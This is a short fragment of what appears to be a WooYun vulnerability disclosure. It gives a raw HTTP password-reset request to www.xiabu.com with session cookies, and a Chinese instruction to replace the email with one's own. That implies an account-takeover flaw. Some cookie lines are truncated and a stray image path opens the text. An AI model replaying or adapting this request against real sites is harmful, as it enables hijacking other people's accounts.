 POST /?c=forgot&m=fasong HTTP/1.1
Host: www.xiabu.com
Content-Length: 22
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.xiabu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.xiabu.com/?c=forgot&m=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=vgt5sj8f3g405odcea222ajep0;
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22850918ff271ac7981182b75578
agent%22%3Bs%3A119%3A%22Mozilla%2F5.0+%28Windows+NT+6.1%3B+WOW64%29+AppleWebKit%2F537.36+
%3A%22last_activity%22%3Bi%3A1460168573%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D
CNZZDATA1253459028=2020293054-1460164594-%7C1460164594
email=test%40xiabu.com
修改为自己的邮箱
www.wooyun.org